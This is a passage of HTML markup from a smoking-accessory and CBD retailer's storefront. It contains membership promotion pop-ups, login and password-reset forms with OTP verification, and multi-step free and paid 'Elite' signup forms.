          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
